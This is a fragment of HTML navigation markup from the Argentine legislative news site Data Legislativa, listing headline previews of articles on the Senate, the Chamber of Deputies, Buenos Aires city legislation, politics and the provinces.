https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/05/senado-villarruel-recibio-a-richardson/">Senado: Villarruel recibió a Richardson</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107718 post type-post status-publish format-standard has-post-thumbnail hentry category-senado" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1536x1024.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-2048x1365.jpg 2048w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/homenaje-villarruel-datalegislativa-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/03/senado-homenaje-a-veteranos-de-malvinas/">Senado: Homenaje a Veteranos de Malvinas</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-644"><a href="https://www.datalegislativa.com/category/diputados/" data-ppp="3" data-tid="3"  data-term="category">Diputados</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-644" class="block-wrap-native block-wrap block-wrap-61 block-css-644 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="644" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Diputados</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="644" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108001 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Congreso Nacional de Argentina con titular sobre debate sindical en Diputados" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-370x247.png 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-360x240.png 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/Diputados-debate-reforma-sindical-y-cambios-en-gremios-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/09/reforma-sindical-diputados/">Diputados debate una reforma sindical: proponen limitar mandatos y eliminar aportes obligatorios</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107847 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/05/ley-base-poltica-ambiental-extractiva-senado.jpg 1200w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/05/17/claudio-lozano-adolfo-perez-esquivel-eduardo-barcesat-alicia-castro-carlos-rozanski-hugo-godoy-jorge-elbaum-y-atilio-boron-presentan-denuncia-contra-los-diputados-y-diputadas-nacionales-que-vota/">Claudio Lozano, Adolfo Pérez Esquivel, Eduardo Barcesat, Alicia Castro, Carlos Rozanski, Hugo Godoy, Jorge Elbaum y Atilio Boron presentan denuncia contra los diputados y diputadas nacionales que votaron a favor de la ley Bases.</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107781 post type-post status-publish format-standard has-post-thumbnail hentry category-diputados" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/o_1714076414-360x240.jpg 360w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/25/osuna-exige-garantias-para-el-financiamiento-educativo/">Osuna exige garantías para el financiamiento educativo</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-643"><a href="https://www.datalegislativa.com/category/legislatura/" data-ppp="3" data-tid="5"  data-term="category">Legislatura</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-643" class="block-wrap-native block-wrap block-wrap-61 block-css-643 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="643" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Legislatura</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="643" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107755 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/jorge-macri-datalegislativa.jpg 720w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/avanza-la-creacion-del-fuero-laboral-porteno/">Avanza la creación del Fuero Laboral porteño</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107749 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/" class="mask-img"><img width="310" height="163" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA.jpg 310w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-300x158.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/CELE-FIERRO-DATALEGISLATIVA-293x154.jpg 293w" sizes="(max-width: 310px) 100vw, 310px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/dengue-piden-declarar-la-emergencia-sanitaria-en-caba/">Dengue: piden declarar la emergencia sanitaria en CABA</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107708 post type-post status-publish format-standard has-post-thumbnail hentry category-caba category-legislatura" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1024x684.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1536x1025.jpg 1536w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-293x196.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana-1400x935.jpg 1400w, https://www.datalegislativa.com/wp-content/uploads/2024/04/mono-fontana.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/mono-fontana-personalidad-de-la-cultura/">&#8220;Mono&#8221; Fontana: Personalidad de la Cultura</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-100031" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100031"><a href="https://www.datalegislativa.com/category/politica/" data-ppp="3" data-tid="9"  data-term="category">Política</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-100031" class="block-wrap-native block-wrap block-wrap-61 block-css-100031 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="100031" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Política</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="100031" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108059 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-cortes-de-gas tag-crisis-del-gas tag-emergencia-energetica tag-enargas tag-gas-natural-argentina tag-gasoducto-nestor-kirchner tag-gnc-cerrado tag-impacto-economico tag-invierno-2025 tag-mar-del-plata-sin-gas tag-ola-polar-2025 tag-recorte-de-suministro tag-secretaria-de-energia tag-tarifas-de-gas tag-vaca-muerta" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-370x247.webp 370w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-360x240.webp 360w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-1155x770.webp 1155w, https://www.datalegislativa.com/wp-content/uploads/2025/07/corte-de-gas-frio-argentina-2025-770x513.webp 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/07/04/crisis-gas-argentina-2025/">Ola polar, cortes de gas y una crisis energética desnuda la fragilidad del sistema argentino</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108023 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-apl tag-asociacion-del-personal-legislativo tag-congreso-de-la-nacion tag-inflacion-argentina tag-norberto-di-prospero tag-paritaria-2025 tag-salarios-legislativos" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2025/04/apl-personal-legislativo-trabajadores-2-293x197.jpg 293w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2025/04/23/reapertura-paritaria-apl-2025/">APL Denuncia &#8220;Crisis Salarial&#8221;</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107775 post type-post status-publish format-standard has-post-thumbnail hentry category-politica" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-770x513.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-500x333.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/prepagas.jpg 960w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/17/las-prepagas-deberan-dar-marcha-atras-con-los-aumentos/">Las prepagas deberán dar marcha atrás con los aumentos</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-102793" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102793"><a href="https://www.datalegislativa.com/category/provincias/" data-ppp="3" data-tid="191"  data-term="category">Provincias</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-102793" class="block-wrap-native block-wrap block-wrap-61 block-css-102793 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="102793" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Provincias</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="102793" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix no-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-108314 post type-post status-publish format-standard hentry category-provincias tag-cambio-climatico tag-chubut tag-emergencia-ambiental tag-gestion-ambiental tag-incendios-forestales tag-patagonia tag-politicas-publicas" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2026/01/18/incendios-patagonia-emergencia-recurrente/">Patagonia en llamas: un incendio que ya no sorprende</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107765 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-370x247.jpeg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-360x240.jpeg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/kicillof-la-costa-770x513.jpeg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/kicillof-inauguro-en-la-costa-el-jardin-n100-de-su-gestion/">Kicillof inauguró en La Costa el jardín N°100 de su gestión</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107752 post type-post status-publish format-standard has-post-thumbnail hentry category-provincias" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/" class="mask-img"><img width="370" height="247" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-360x240.jpg 360w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2024/04/MISIONES-DISCAP-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/11/misiones-analizan-problematicas-relacionadas-con-la-discapacidad/">Misiones: Analizan problemáticas relacionadas con la discapacidad</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-647"><a href="https://www.datalegislativa.com/medios/">Medios Asociados</a><div class="menu mm-2 tipi-row" data-mm="2"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-100277" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-100277"><a href="https://www.datalegislativa.com/medios/">En todo el país</a></li>
	<li id="menu-item-100272" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100272"><a href="https://datapba.com">DataPBA</a></li>
	<li id="menu-item-100274" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-100274"><a href="http://infogremial.com">Infogremial</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-646"><a href="https://www.datalegislativa.com/press/">Sumate</a></li>
</ul></div></div>
</li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-648"><a href="https://www.datalegislativa.com/contacto/">Contacto</a></li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
												<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Suscribite</span></a></li>
	<li class="tipi-tip tipi-tip-move tipi-xl-0 menu-icon menu-icon-style-1 menu-icon-whatsapp" data-title="WhatsApp"><a href="whatsapp://send?text=Laspina: &#8220;Hay mucho alivio fiscal que se debe llevar al sector privado&#8221; - https://www.datalegislativa.com/2020/05/14/laspina-hay-mucho-alivio-fiscal-que-se-debe-llevar-al-sector-privado/" target="_blank"><i class="tipi-i-whatsapp" aria-hidden="true"></i></a></li>
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
										</ul>
			</div>
